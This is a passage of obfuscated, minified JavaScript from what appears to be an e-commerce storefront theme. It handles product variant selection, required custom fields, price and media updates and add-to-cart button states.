_0x4916d9=a0_0x36e049;this[_0x4916d9(986)]=this[_0x4916d9(570)][_0x4916d9(237)],this[_0x4916d9(683)]=this[_0x4916d9(290)](_0x4916d9(900)),this.inputRadios=this[_0x4916d9(966)](_0x4916d9(503)),this[_0x4916d9(493)]=this[_0x4916d9(290)](_0x4916d9(796)),this[_0x4916d9(972)]=document.getElementById("product-form-"+this[_0x4916d9(570)][_0x4916d9(685)]),this[_0x4916d9(256)]=this[_0x4916d9(570)][_0x4916d9(794)],this[_0x4916d9(987)]=this[_0x4916d9(570)][_0x4916d9(441)]==="true",this[_0x4916d9(988)]=!0,this[_0x4916d9(739)]=this[_0x4916d9(570)][_0x4916d9(739)]===_0x4916d9(442),(this[_0x4916d9(570)][_0x4916d9(1189)]===_0x4916d9(493)||this[_0x4916d9(570)][_0x4916d9(1189)]===_0x4916d9(1144))&&(this.isText=!1),this[_0x4916d9(461)](),this[_0x4916d9(987)]&&this[_0x4916d9(988)]&&(this.isValid=!0,this[_0x4916d9(961)]=this[_0x4916d9(739)]?document[_0x4916d9(966)](".featured-product-atc-"+this[_0x4916d9(570)].section):document[_0x4916d9(966)](_0x4916d9(1120)),this[_0x4916d9(1185)]=this.productForm[_0x4916d9(290)]("#ProductSubmitButton-"+this[_0x4916d9(570)][_0x4916d9(685)]),this[_0x4916d9(910)]=this[_0x4916d9(1185)][_0x4916d9(290)](".main-atc__label"),this[_0x4916d9(288)]=this[_0x4916d9(1185)][_0x4916d9(290)](_0x4916d9(951)),this[_0x4916d9(661)]=this[_0x4916d9(570)][_0x4916d9(661)],this[_0x4916d9(1185)].dataset.requiredFields=parseInt(this.mainAtcButton.dataset[_0x4916d9(762)])+1,console[_0x4916d9(746)](this[_0x4916d9(288)]),this[_0x4916d9(288)]&&(this[_0x4916d9(288)][_0x4916d9(954)]=this.atcErrorMsg),this[_0x4916d9(963)]=this[_0x4916d9(570)].applyStickyAtcError==="true",this.stickyAtcButton=document[_0x4916d9(290)](_0x4916d9(662)+this[_0x4916d9(570)][_0x4916d9(685)]),this[_0x4916d9(963)]&&this[_0x4916d9(510)]&&(this[_0x4916d9(741)]=this.stickyAtcButton[_0x4916d9(290)](".sticky-atc__label"),this[_0x4916d9(375)]=this.stickyAtcButton[_0x4916d9(290)](_0x4916d9(585)),console[_0x4916d9(746)](this.stickyAtcBtnError),this.stickyAtcBtnError&&(this[_0x4916d9(375)][_0x4916d9(954)]=this[_0x4916d9(661)])),this[_0x4916d9(924)](this[_0x4916d9(256)],null)),this[_0x4916d9(683)]&&this.input[_0x4916d9(309)]("input",this.handleChange.bind(this)),this[_0x4916d9(588)][_0x4916d9(826)](_0x942768=>{const _0x255332=_0x4916d9;_0x942768[_0x255332(309)](_0x255332(683),this[_0x255332(270)][_0x255332(389)](this))}),this[_0x4916d9(493)]&&this[_0x4916d9(493)][_0x4916d9(309)](_0x4916d9(603),this[_0x4916d9(270)][_0x4916d9(389)](this))}[a0_0x36e049(270)](_0x2a900a){const _0x43ac55=a0_0x36e049,_0x1df98e=_0x2a900a.target[_0x43ac55(1186)].trim();if(_0x2a900a[_0x43ac55(267)][_0x43ac55(703)]())this[_0x43ac55(256)]=_0x1df98e;else{_0x2a900a[_0x43ac55(267)][_0x43ac55(1186)]=this[_0x43ac55(256)];return}this.dataset[_0x43ac55(1186)]=_0x1df98e,this[_0x43ac55(1152)][_0x43ac55(1186)]=_0x1df98e,this.isRequired&&this[_0x43ac55(988)]&&this[_0x43ac55(924)](_0x1df98e,_0x2a900a[_0x43ac55(267)])}[a0_0x36e049(924)](_0xbd45ac,_0x1223e4){const _0x5d03dd=a0_0x36e049,_0x3b1b12=_0xbd45ac.length>0;if(_0x3b1b12===this[_0x5d03dd(447)])return;this.isValid=_0x3b1b12,_0x1223e4&&(this[_0x5d03dd(447)]?(_0x1223e4[_0x5d03dd(542)].remove(_0x5d03dd(568)),this[_0x5d03dd(1185)][_0x5d03dd(570)][_0x5d03dd(911)]=parseInt(this[_0x5d03dd(1185)][_0x5d03dd(570)][_0x5d03dd(911)])+1):(_0x1223e4.classList[_0x5d03dd(278)]("input--error"),this[_0x5d03dd(1185)].dataset[_0x5d03dd(911)]=parseInt(this[_0x5d03dd(1185)].dataset[_0x5d03dd(911)])-1));const _0x527689=this.mainAtcButton[_0x5d03dd(570)].validFields===this[_0x5d03dd(1185)][_0x5d03dd(570)][_0x5d03dd(762)],_0x4efcd7=this[_0x5d03dd(1185)][_0x5d03dd(570)][_0x5d03dd(906)]===_0x5d03dd(442);this[_0x5d03dd(961)][_0x5d03dd(826)](_0x5ba90d=>{const _0x37f885=_0x5d03dd;_0x527689&&!_0x4efcd7?_0x5ba90d.removeAttribute(_0x37f885(819)):_0x5ba90d[_0x37f885(882)]("disabled","")}),this[_0x5d03dd(661)].length!==0&&(_0x527689?(this[_0x5d03dd(910)].style[_0x5d03dd(1001)]="",this.mainAtcBtnError[_0x5d03dd(1167)].display="none",this[_0x5d03dd(963)]&&this[_0x5d03dd(510)]&&(this[_0x5d03dd(741)][_0x5d03dd(1167)][_0x5d03dd(1001)]="",this[_0x5d03dd(375)][_0x5d03dd(1167)][_0x5d03dd(1001)]="none")):(this.mainAtcBtnLabel.style[_0x5d03dd(1001)]=_0x5d03dd(1084),this[_0x5d03dd(288)].style[_0x5d03dd(1001)]="",this[_0x5d03dd(963)]&&this[_0x5d03dd(510)]&&(this[_0x5d03dd(741)][_0x5d03dd(1167)][_0x5d03dd(1001)]=_0x5d03dd(1084),this[_0x5d03dd(375)][_0x5d03dd(1167)][_0x5d03dd(1001)]="")))}createInputs(){const _0x62f2ae=a0_0x36e049;this[_0x62f2ae(1152)]=document[_0x62f2ae(1011)]("input"),this.productFormInput[_0x62f2ae(882)]("type",_0x62f2ae(619)),this[_0x62f2ae(1152)][_0x62f2ae(882)](_0x62f2ae(237),_0x62f2ae(492)+this[_0x62f2ae(986)]+"]"),this[_0x62f2ae(1152)][_0x62f2ae(1186)]=this.dataset.defaultValue,this[_0x62f2ae(1152)][_0x62f2ae(542)].add(_0x62f2ae(445)),this.productForm[_0x62f2ae(1060)](this[_0x62f2ae(1152)])}}customElements.define(a0_0x36e049(890),CustomProductField);function playMedia(){const _0xa97580=a0_0x36e049;serial||(serial=document.currentScript.dataset[_0xa97580(305)]||"")}class VariantSelects extends HTMLElement{constructor(){const _0x2b7037=a0_0x36e049;super(),this[_0x2b7037(1131)]=_0x2b7037(721),this[_0x2b7037(757)]=document.getElementById(""+this.secondarySelectSelector+this[_0x2b7037(570)].section),this.isSecondary=!1,this[_0x2b7037(393)]=document[_0x2b7037(205)]("quantity-breaks-"+this[_0x2b7037(570)].section),this[_0x2b7037(1033)]=this[_0x2b7037(570)].hasQuantityBreaksPicker===_0x2b7037(442),this[_0x2b7037(370)]=this[_0x2b7037(570)][_0x2b7037(1008)]!=_0x2b7037(442),this[_0x2b7037(679)]=this[_0x2b7037(570)][_0x2b7037(575)]===_0x2b7037(442),this.skipNonExistent=this[_0x2b7037(570)].skipNonExistent===_0x2b7037(442),this.skipUnavailable=this.dataset.skipUnavailable===_0x2b7037(442),this[_0x2b7037(1033)]&&(this[_0x2b7037(486)]=this.dataset[_0x2b7037(486)],this[_0x2b7037(361)]=this[_0x2b7037(570)].quantityBreaksPickerDisplayedImages),this[_0x2b7037(309)]("change",this.onVariantChange)}[a0_0x36e049(390)](){const _0x3ed032=a0_0x36e049;if(this[_0x3ed032(425)](),this[_0x3ed032(725)](),this[_0x3ed032(1069)](!0,"",!1),this[_0x3ed032(854)](),this[_0x3ed032(675)](),this[_0x3ed032(605)](),this[_0x3ed032(591)]){if(this[_0x3ed032(1022)]&&!this[_0x3ed032(591)][_0x3ed032(298)]&&findAvailableVariant(this,this[_0x3ed032(407)],!0,!0,!0))return;this.updateMedia(),this[_0x3ed032(672)](),this.updateVariantInput(),this[_0x3ed032(885)](),this.updateShareUrl()}else{if(this[_0x3ed032(1069)](!0,"",!0),this[_0x3ed032(894)]&&findAvailableVariant(this,this.options,!0,!0,this[_0x3ed032(1022)]))return;this[_0x3ed032(212)]()}}updateOptions(){const _0x34d353=a0_0x36e049,_0x362a82=[];this.querySelectorAll(_0x34d353(868))[_0x34d353(826)](_0x4dfb9e=>{const _0x405141=_0x34d353;let _0x23d415;const _0x441f73=_0x4dfb9e[_0x405141(290)](".product-form__input__type")[_0x405141(570)][_0x405141(1189)];_0x441f73=="dropdown"||_0x441f73==_0x405141(312)?_0x23d415=_0x4dfb9e.querySelector(_0x405141(796)).value:_0x23d415=_0x4dfb9e[_0x405141(290)]('input[type="radio"]:checked')[_0x405141(1186)],_0x362a82.push(_0x23d415)}),this[_0x34d353(407)]=_0x362a82}[a0_0x36e049(725)](){const _0x54aa23=a0_0x36e049;this.currentVariant=this[_0x54aa23(396)]()[_0x54aa23(789)](_0x478b13=>{const _0x34b3ed=_0x54aa23;return!_0x478b13.options[_0x34b3ed(489)]((_0x5085a5,_0x1c6f63)=>this[_0x34b3ed(407)][_0x1c6f63]===_0x5085a5)[_0x34b3ed(432)](!1)})}[a0_0x36e049(960)](){const _0xca55b1=a0_0x36e049;if(!this[_0xca55b1(591)]||!this[_0xca55b1(591)][_0xca55b1(1055)])return;document[_0xca55b1(966)](_0xca55b1(348)+this.dataset[_0xca55b1(685)]+'"]')[_0xca55b1(826)](_0x1d16e0=>_0x1d16e0[_0xca55b1(623)](this[_0xca55b1(570)].section+"-"+this[_0xca55b1(591)][_0xca55b1(1055)].id,this[_0xca55b1(370)],this[_0xca55b1(679)],this[_0xca55b1(591)]));const _0xb4c6f6=document[_0xca55b1(290)](_0xca55b1(633)+this[_0xca55b1(570)][_0xca55b1(685)]+" .product-media-modal__content");if(!_0xb4c6f6)return;const _0x434927=_0xb4c6f6[_0xca55b1(290)](_0xca55b1(243)+this[_0xca55b1(591)][_0xca55b1(1055)].id+'"]');_0xb4c6f6[_0xca55b1(511)](_0x434927)}[a0_0x36e049(672)](){const _0x91a945=a0_0x36e049;!this[_0x91a945(591)]||this.dataset.updateUrl==="false"||window.history[_0x91a945(786)]({},"",this.dataset[_0x91a945(592)]+_0x91a945(291)+this[_0x91a945(591)].id)}updateShareUrl(){const _0x12ca84=a0_0x36e049,_0xb86704=document.getElementById(_0x12ca84(637)+this.dataset[_0x12ca84(685)]);!_0xb86704||!_0xb86704[_0x12ca84(352)]||_0xb86704[_0x12ca84(352)](""+window.shopUrl+this[_0x12ca84(570)][_0x12ca84(592)]+"?variant="+this[_0x12ca84(591)].id)}[a0_0x36e049(381)](){const _0x2c43e9=a0_0x36e049;document[_0x2c43e9(966)](_0x2c43e9(749)+this.dataset[_0x2c43e9(685)]+_0x2c43e9(487)+this[_0x2c43e9(570)].section).forEach(_0x1bafc3=>{const _0x302a8a=_0x2c43e9,_0x52d673=_0x1bafc3[_0x302a8a(290)](_0x302a8a(941));_0x52d673[_0x302a8a(1186)]=this[_0x302a8a(591)].id,_0x52d673.dispatchEvent(new Event("change",{bubbles:!0}))})}updateVariantStatuses(){const _0x458af5=a0_0x36e049,_0x56d934=this[_0x458af5(208)][_0x458af5(791)](_0x2a61d6=>this[_0x458af5(290)](_0x458af5(1073)).value===_0x2a61d6.option1);let _0x227cda;this.isSecondary&&this[_0x458af5(757)]?_0x227cda=[...this[_0x458af5(757)][_0x458af5(966)](_0x458af5(868))]:_0x227cda=[...this[_0x458af5(966)](".product-form__input")],_0x227cda[_0x458af5(826)]((_0x2344ca,_0x25a8f5)=>{const _0x9e5027=_0x458af5;if(_0x25a8f5===0)return;const _0x29409f=[..._0x2344ca[_0x9e5027(966)]('input[type="radio"], .select__select option')],_0x3a6e2f=_0x227cda[_0x25a8f5-1][_0x9e5027(290)](_0x9e5027(1073))[_0x9e5027(1186)],_0xcbd130=_0x56d934[_0x9e5027(791)](_0x273ff1=>_0x273ff1.available&&_0x273ff1[_0x9e5027(607)+_0x25a8f5]===_0x3a6e2f)[_0x9e5027(489)](_0x589e5b=>_0x589e5b[_0x9e5027(607)+(_0x25a8f5+1)]),_0x218797=_0x56d934[_0x9e5027(791)](_0x49d404=>_0x49d404[_0x9e5027(607)+_0x25a8f5]===_0x3a6e2f)[_0x9e5027(489)](_0xeafb81=>_0xeafb81[_0x9e5027(607)+(_0x25a8f5+1)]);this[_0x9e5027(1178)](_0x29409f,_0xcbd130,_0x218797,this[_0x9e5027(894)],this.skipUnavailable)})}[a0_0x36e049(1178)](_0x3d0af6,_0x9b8d72,_0x159040,_0x45e8ac=!1,_0x5e95cc=!1){const _0x441c4b=a0_0x36e049;_0x3d0af6[_0x441c4b(826)](_0xbb569b=>{const _0x25f946=_0x441c4b;_0xbb569b[_0x25f946(542)][_0x25f946(667)]("unavailable",_0x25f946(864),"disabled"),_0xbb569b[_0x25f946(818)]("disabled"),_0xbb569b.removeAttribute(_0x25f946(619));const _0x518f41=_0xbb569b[_0x25f946(581)](_0x25f946(1186));let _0x274225=null;_0xbb569b[_0x25f946(570)][_0x25f946(753)]===_0x25f946(442)&&(_0x274225=_0xbb569b[_0x25f946(1158)](_0x25f946(499))),_0x274225&&_0x274225.classList[_0x25f946(667)](_0x25f946(906),_0x25f946(864),_0x25f946(819)),_0x159040[_0x25f946(432)](_0x518f41)?_0x9b8d72[_0x25f946(432)](_0x518f41)?_0xbb569b[_0x25f946(686)]===_0x25f946(1036)?_0xbb569b.innerText=_0x518f41:(_0xbb569b[_0x25f946(542)].remove(_0x25f946(819)),_0x274225&&_0x274225[_0x25f946(542)][_0x25f946(667)](_0x25f946(819))):_0xbb569b[_0x25f946(686)]==="OPTION"?(_0xbb569b[_0x25f946(475)]=window[_0x25f946(501)][_0x25f946(1032)].replace(_0x25f946(688),_0x518f41),_0xbb569b[_0x25f946(542)][_0x25f946(278)](_0x25f946(906)),_0x5e95cc&&(_0xbb569b.setAttribute(_0x25f946(819),""),_0xbb569b[_0x25f946(882)]("hidden",""))):(_0xbb569b[_0x25f946(542)][_0x25f946(278)](_0x25f946(819),_0x25f946(906)),_0x274225&&_0x274225.classList[_0x25f946(278)](_0x25f946(819),_0x25f946(906))):_0xbb569b[_0x25f946(686)]===_0x25f946(1036)?(_0xbb569b[_0x25f946(475)]=window[_0x25f946(501)].unavailable_with_option[_0x25f946(253)](_0x25f946(688),_0x518f41),_0xbb569b[_0x25f946(542)].add(_0x25f946(864)),_0x45e8ac&&(_0xbb569b[_0x25f946(882)](_0x25f946(819),""),_0xbb569b[_0x25f946(882)](_0x25f946(619),""))):(_0xbb569b[_0x25f946(542)][_0x25f946(278)]("disabled","non-existent"),_0x274225&&_0x274225[_0x25f946(542)].add(_0x25f946(819),"non-existent"))})}[a0_0x36e049(854)](){const _0x42b1b4=a0_0x36e049,_0x53830e=document.querySelector("pickup-availability");_0x53830e&&(this[_0x42b1b4(591)]&&this[_0x42b1b4(591)][_0x42b1b4(298)]?_0x53830e[_0x42b1b4(1044)]&&_0x53830e.fetchAvailability(this.currentVariant.id):(_0x53830e[_0x42b1b4(818)](_0x42b1b4(298)),_0x53830e[_0x42b1b4(954)]=""))}[a0_0x36e049(675)](){const _0x46b341=a0_0x36e049,_0x5b3252=this[_0x46b341(1158)](_0x46b341(685));if(!_0x5b3252)return;const _0x220b7d=_0x5b3252[_0x46b341(290)]("product-form");_0x220b7d&&_0x220b7d[_0x46b341(274)]()}[a0_0x36e049(885)](){const _0x10ec15=a0_0x36e049,_0x2d1462=this[_0x10ec15(591)].id,_0x3f5a9f=this[_0x10ec15(570)][_0x10ec15(1172)]?this[_0x10ec15(570)].originalSection:this.dataset[_0x10ec15(685)];fetch(this[_0x10ec15(570)][_0x10ec15(592)]+"?variant="+_0x2d1462+_0x10ec15(319)+(this.dataset[_0x10ec15(1172)]?this[_0x10ec15(570)].originalSection:this.dataset[_0x10ec15(685)]))[_0x10ec15(255)](_0x1a2e49=>_0x1a2e49[_0x10ec15(214)]()).then(_0x9d892b=>{const _0x5075d4=_0x10ec15;if(this[_0x5075d4(591)].id!==_0x2d1462)return;const _0x1017a8=new DOMParser()[_0x5075d4(771)](_0x9d892b,_0x5075d4(646)),_0x5dcfac=document[_0x5075d4(205)](_0x5075d4(322)+this[_0x5075d4(570)][_0x5075d4(685)]),_0x4705c8=_0x1017a8.getElementById(_0x5075d4(322)+(this[_0x5075d4(570)][_0x5075d4(1172)]?this.dataset[_0x5075d4(1172)]:this.dataset[_0x5075d4(685)])),_0x5364e3=document[_0x5075d4(205)]("sticky-atc-separate-price-"+this[_0x5075d4(570)][_0x5075d4(685)]),_0x24970c=_0x1017a8[_0x5075d4(205)]("sticky-atc-separate-price-"+(this.dataset[_0x5075d4(1172)]?this[_0x5075d4(570)][_0x5075d4(1172)]:this.dataset.section)),_0x486d9d=document[_0x5075d4(205)](_0x5075d4(704)+this[_0x5075d4(570)][_0x5075d4(685)]),_0x4f6ba9=_0x1017a8.getElementById(_0x5075d4(704)+(this[_0x5075d4(570)].originalSection?this[_0x5075d4(570)][_0x5075d4(1172)]:this.dataset[_0x5075d4(685)])),_0x521eb1=document[_0x5075d4(205)](_0x5075d4(582)+this.dataset[_0x5075d4(685)]);_0x521eb1&&this[_0x5075d4(591)].featured_image&&(_0x521eb1.src=this[_0x5075d4(591)][_0x5075d4(1063)].src);const _0x46ee91=document[_0x5075d4(205)](_0x5075d4(857)+this.dataset.section),_0x477913=_0x1017a8[_0x5075d4(205)](_0x5075d4(857)+(this[_0x5075d4(570)][_0x5075d4(1172)]?this.dataset[_0x5075d4(1172)]:this[_0x5075d4(570)][_0x5075d4(685)])),_0x484e79=document.querySelectorAll(_0x5075d4(494)+this.dataset[_0x5075d4(685)]+'"]'),_0x45dc58=_0x1017a8[_0x5075d4(966)](_0x5075d4(494)+(this[_0x5075d4(570)][_0x5075d4(1172)]?this.dataset[_0x5075d4(1172)]:this[_0x5075d4(570)][_0x5075d4(685)])+'"]'),_0xd24eb2=_0x1017a8[_0x5075d4(205)]("Sku-"+(this[_0x5075d4(570)].originalSection?this[_0x5075d4(570)][_0x5075d4(1172)]:this[_0x5075d4(570)].section)),_0xec0db4=document[_0x5075d4(205)](_0x5075d4(358)+this[_0x5075d4(570)][_0x5075d4(685)]),_0x503ee9=_0x1017a8[_0x5075d4(205)](_0x5075d4(321)+(this.dataset[_0x5075d4(1172)]?this[_0x5075d4(570)][_0x5075d4(1172)]:this[_0x5075d4(570)][_0x5075d4(685)])),_0x4f8499=document[_0x5075d4(205)](_0x5075d4(321)+this[_0x5075d4(570)][_0x5075d4(685)]);if(_0x5dcfac&&_0x4705c8&&(_0x5dcfac[_0x5075d4(954)]=_0x4705c8[_0x5075d4(954)]),_0x5364e3&&_0x24970c&&(_0x5364e3[_0x5075d4(954)]=_0x24970c[_0x5075d4(954)]),_0x486d9d&&_0x4f6ba9&&(_0x486d9d[_0x5075d4(954)]=_0x4f6ba9[_0x5075d4(954)]),_0x477913&&_0x46ee91&&(_0x46ee91[_0x5075d4(954)]=_0x477913[_0x5075d4(954)]),_0x484e79&&_0x45dc58)for(var _0x13b0c9=0;_0x13b0c9<_0x484e79.length;_0x13b0c9++)_0x484e79[_0x13b0c9].innerHTML=_0x45dc58[_0x13b0c9][_0x5075d4(954)];if(_0x503ee9&&_0x4f8499&&(_0x4f8499[_0x5075d4(954)]=_0x503ee9[_0x5075d4(954)]),_0xd24eb2&&_0xec0db4&&(_0xec0db4.innerHTML=_0xd24eb2[_0x5075d4(954)],_0xec0db4.classList[_0x5075d4(314)](_0x5075d4(899),_0xd24eb2[_0x5075d4(542)][_0x5075d4(367)](_0x5075d4(899)))),this[_0x5075d4(393)]){const _0x14d406=_0x1017a8[_0x5075d4(205)](_0x5075d4(955)+(this[_0x5075d4(570)][_0x5075d4(1172)]?this[_0x5075d4(570)][_0x5075d4(1172)]:this[_0x5075d4(570)][_0x5075d4(685)])),_0x43b998=this[_0x5075d4(393)][_0x5075d4(966)](".dynamic-price"),_0xaaeb7c=_0x14d406.querySelectorAll(".dynamic-price");for(let _0x16a8be=0;_0x16a8be<_0x43b998[_0x5075d4(269)];_0x16a8be++)_0x43b998[_0x16a8be].innerHTML=_0xaaeb7c[_0x16a8be][_0x5075d4(954)];if(this.QuantityBreaks[_0x5075d4(1151)]){this.QuantityBreaks.variantSelects.forEach(_0x1e4d9e=>{const _0x25014b=_0x5075d4;_0x1e4d9e[_0x25014b(570)][_0x25014b(516)]=this[_0x25014b(591)].id});const _0x22b019=this[_0x5075d4(393)][_0x5075d4(966)](_0x5075d4(1188)),_0x35d73d=_0x14d406.querySelectorAll(_0x5075d4(1188));for(let _0x55712f=0;_0x55712f<_0x22b019.length;_0x55712f++)_0x22b019[_0x55712f][_0x5075d4(954)]=_0x35d73d[_0x55712f][_0x5075d4(954)];this[_0x5075d4(393)].initVariants()}this[_0x5075d4(393)][_0x5075d4(966)](_0x5075d4(1062))[_0x5075d4(826)](_0x510b9e=>{const _0x3bc7e7=_0x5075d4;_0x510b9e[_0x3bc7e7(1168)]=this[_0x3bc7e7(591)][_0x3bc7e7(1063)][_0x3bc7e7(1168)]}),this[_0x5075d4(393)][_0x5075d4(289)]&&(this[_0x5075d4(393)].dataset[_0x5075d4(474)]=_0x14d406[_0x5075d4(570)].basePrice,this[_0x5075d4(393)].labels[_0x5075d4(826)](_0x49338=>{const _0x1e06da=_0x5075d4;_0x49338[_0x1e06da(570)][_0x1e06da(795)]=_0x14d406[_0x1e06da(290)]('label[data-input="'+_0x49338.dataset.input+'"]')[_0x1e06da(570)].baseComparePrice}),this[_0x5075d4(393)][_0x5075d4(282)](!0),this[_0x5075d4(393)][_0x5075d4(983)]())}const _0x2f0f4a=document.getElementById("SubscriptionWidget-"+this[_0x5075d4(570)][_0x5075d4(685)]),_0x2565f7=_0x1017a8[_0x5075d4(205)]("SubscriptionWidget-"+(this.dataset[_0x5075d4(1172)]?this[_0x5075d4(570)][_0x5075d4(1172)]:this.dataset[_0x5075d4(685)]));if(_0x2f0f4a)if(!_0x2565f7)_0x2f0f4a[_0x5075d4(542)][_0x5075d4(278)](_0x5075d4(619));else if(_0x2f0f4a[_0x5075d4(570)].basePrice=_0x2565f7[_0x5075d4(570)].basePrice||"",_0x2f0f4a.dataset.baseComparePrice=_0x2565f7[_0x5075d4(570)][_0x5075d4(795)]||"",(_0x2f0f4a[_0x5075d4(570)][_0x5075d4(1138)]||"")!==(_0x2565f7[_0x5075d4(570)][_0x5075d4(1138)]||"")&&typeof _0x2f0f4a[_0x5075d4(578)]===_0x5075d4(820))_0x2f0f4a.hydrateFromExternalHTML(_0x2565f7);else{const _0x55f8f4=_0x2f0f4a[_0x5075d4(966)](".one-time-price-update"),_0x1021d7=_0x2565f7[_0x5075d4(966)](_0x5075d4(807));for(let _0x2ffd12=0;_0x2ffd12<_0x55f8f4[_0x5075d4(269)];_0x2ffd12++)_0x55f8f4[_0x2ffd12][_0x5075d4(954)]=_0x1021d7[_0x2ffd12][_0x5075d4(954)];_0x2f0f4a[_0x5075d4(980)]&&_0x2f0f4a[_0x5075d4(356)]()}if(this[_0x5075d4(1033)]){const _0x44cad2=_0x1017a8.getElementById(_0x5075d4(891)+(this.dataset[_0x5075d4(1172)]?this.dataset[_0x5075d4(1172)]:this[_0x5075d4(570)].section)),_0x5b6acf=this.querySelectorAll(".dynamic-price"),_0x3ea243=_0x44cad2[_0x5075d4(966)](_0x5075d4(871));for(let _0x2a7566=0;_0x2a7566<_0x5b6acf[_0x5075d4(269)];_0x2a7566++)_0x5b6acf[_0x2a7566].innerHTML=_0x3ea243[_0x2a7566][_0x5075d4(954)];if(this.quantityBreaksPickerStyle===_0x5075d4(572)&&this[_0x5075d4(361)]===_0x5075d4(406)){const _0x21bda7=this[_0x5075d4(966)](".quantity-break__image img"),_0x262c23=_0x44cad2[_0x5075d4(966)](_0x5075d4(611));for(let _0x23bb97=0;_0x23bb97<_0x21bda7[_0x5075d4(269)];_0x23bb97++)_0x21bda7[_0x23bb97].src=_0x262c23[_0x23bb97].src}}if(this.secondarySelect){const _0x3327e6=_0x1017a8[_0x5075d4(205)](""+this.secondarySelectSelector+(this[_0x5075d4(570)][_0x5075d4(1172)]?this.dataset[_0x5075d4(1172)]:this[_0x5075d4(570)].section));_0x3327e6&&(this[_0x5075d4(757)].innerHTML=_0x3327e6[_0x5075d4(954)])}const _0x29355f=document[_0x5075d4(205)]("price-"+this[_0x5075d4(570)].section);_0x29355f&&_0x29355f[_0x5075d4(542)][_0x5075d4(667)](_0x5075d4(899)),this.dataset.options=this[_0x5075d4(591)][_0x5075d4(407)][_0x5075d4(769)](","),_0x4f8499&&_0x4f8499.classList[_0x5075d4(314)](_0x5075d4(899),_0x503ee9.innerText==="");const _0x3d1d91=_0x1017a8[_0x5075d4(205)](_0x5075d4(327)+_0x3f5a9f);this[_0x5075d4(1069)](_0x3d1d91?_0x3d1d91[_0x5075d4(1174)](_0x5075d4(819)):!0,window[_0x5075d4(501)][_0x5075d4(271)]),publish(PUB_SUB_EVENTS[_0x5075d4(299)],{data:{sectionId:_0x3f5a9f,html:_0x1017a8,variant:this[_0x5075d4(591)]}})})}[a0_0x36e049(1069)](_0x57530f=!0,_0x191c30,_0x441cc7=!0){const _0x1c7da2=a0_0x36e049,_0xa57981=document[_0x1c7da2(205)](_0x1c7da2(335)+this.dataset[_0x1c7da2(685)]);if(!_0xa57981)return;const _0x34401a=_0xa57981.querySelector(_0x1c7da2(991));if(!_0x34401a)return;const _0x400f37=document[_0x1c7da2(966)](_0x1c7da2(1120));var _0x4a246c=_0xa57981[_0x1c7da2(290)](_0x1c7da2(1040));_0x4a246c||(_0x4a246c=_0xa57981[_0x1c7da2(290)](_0x1c7da2(1072)));const _0x119deb=_0xa57981[_0x1c7da2(290)](".main-atc-price"),_0x3e99bb=document[_0x1c7da2(290)](_0x1c7da2(553));let _0x1a572f=null,_0x122e89=null;if(_0x3e99bb&&(_0x1a572f=_0x3e99bb[_0x1c7da2(290)](_0x1c7da2(598)),_0x122e89=_0x3e99bb[_0x1c7da2(290)](_0x1c7da2(233))),_0x57530f)_0x34401a.setAttribute(_0x1c7da2(819),_0x1c7da2(819)),_0x34401a[_0x1c7da2(882)](_0x1c7da2(351),_0x1c7da2(442)),_0x191c30&&_0x4a246c&&(_0x4a246c[_0x1c7da2(586)]=_0x191c30),_0x1a572f&&_0x3e99bb[_0x1c7da2(570)].label&&(_0x1a572f[_0x1c7da2(586)]=_0x191c30),_0x400f37[_0x1c7da2(826)](_0x4b8f52=>{const _0x226390=_0x1c7da2;_0x4b8f52.setAttribute(_0x226390(819),_0x226390(819))}),_0x119deb&&_0x119deb[_0x1c7da2(542)].add(_0x1c7da2(619)),_0x122e89&&_0x122e89[_0x1c7da2(542)].add(_0x1c7da2(619));else{_0x34401a[_0x1c7da2(882)](_0x1c7da2(351),_0x1c7da2(584));const _0x54dbf1=_0x34401a.dataset.customLabel??window[_0x1c7da2(501)][_0x1c7da2(248)];_0x4a246c&&(_0x4a246c[_0x1c7da2(586)]=_0x54dbf1),_0x119deb&&_0x119deb.classList.remove("hidden"),_0x1a572f&&_0x3e99bb.dataset[_0x1c7da2(625)]&&(_0x1a572f[_0x1c7da2(586)]=_0x3e99bb[_0x1c7da2(570)][_0x1c7da2(625)]),_0x122e89&&_0x122e89[_0x1c7da2(542)][_0x1c7da2(667)]("hidden"),_0x34401a[_0x1c7da2(570)].requiredFields===_0x34401a.dataset[_0x1c7da2(911)]&&(_0x34401a.removeAttribute(_0x1c7da2(819)),_0x400f37[_0x1c7da2(826)](_0x19639b=>{const _0xe4837b=_0x1c7da2;_0x19639b.removeAttribute(_0xe4837b(819))}))}}[a0_0x36e049(212)](){const _0x31ab3b=a0_0x36e049,_0x4c2feb=document[_0x31ab3b(205)](_0x31ab3b(335)+this.dataset.section);if(!_0x4c2feb)return;const _0x500b42=_0x4c2feb.querySelector('[name="add"]');var _0x25525a=_0x4c2feb[_0x31ab3b(290)](_0x31ab3b(1040));_0x25525a||(_0x25525a=_0x4c2feb[_0x31ab3b(290)](_0x31ab3b(1072)));const _0x48bf83=document[_0x31ab3b(205)](_0x31ab3b(322)+this[_0x31ab3b(570)][_0x31ab3b(685)]),_0x512fbf=document.getElementById("Inventory-"+this[_0x31ab3b(570)][_0x31ab3b(685)]),_0x121038=document[_0x31ab3b(205)]("Sku-"+this[_0x31ab3b(570)][_0x31ab3b(685)]);_0x500b42&&(_0x25525a&&(_0x25525a[_0x31ab3b(586)]=window.variantStrings[_0x31ab3b(906)]),_0x48bf83&&_0x48bf83[_0x31ab3b(542)][_0x31ab3b(278)]("visibility-hidden"),_0x512fbf&&_0x512fbf[_0x31ab3b(542)][_0x31ab3b(278)](_0x31ab3b(899)),_0x121038&&_0x121038[_0x31ab3b(542)].add(_0x31ab3b(899)))}[a0_0x36e049(396)](){const _0x64b99f=a0_0x36e049;return this[_0x64b99f(208)]=this[_0x64b99f(208)]||JSON.parse(this.querySelector(_0x64b99f(202)).textContent),this[_0x64b99f(208)]}}customElements[a0_0x36e049(1116)](a0_0x36e049(258),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x469209=a0_0x36e049;super(),this[_0x469209(1131)]="variant-selects-",this[_0x469209(757)]=document[_0x469209(205)](""+this[_0x469209(1131)]+this[_0x469209(570)].section),this[_0x469209(266)]=!0}updateOptions(){const _0x54215c=a0_0x36e049;this[_0x54215c(407)]=this.querySelector(_0x54215c(493))[_0x54215c(1186)][_0x54215c(265)](",")}}customElements[a0_0x36e049(1116)](a0_0x36e049(1026),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const 